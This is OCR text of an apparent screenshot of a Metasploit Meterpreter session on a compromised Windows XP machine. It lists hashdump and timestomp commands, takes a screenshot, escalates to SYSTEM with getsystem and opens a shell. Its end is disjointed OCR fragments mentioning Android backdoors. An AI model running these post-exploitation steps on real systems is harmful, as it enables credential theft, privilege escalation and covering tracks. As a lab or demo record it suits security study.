 Applications Places Terminal Sun 20:46 1
Terminal
File Edit View Search Terminal Help
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
meterpreter > screenshot
Screenshot saved to: /root/mlFUvUuj.jpeg
meterpreter > betsystem
[-] Unknown command: betsystem.
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > shell
[-] Failed to spawn shell with thread impersonation. Retrying without it.
Process 460 created.
Channel 2 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings\admin\Desktop>
$_
SET
Android
Backdoors
Android443.
apk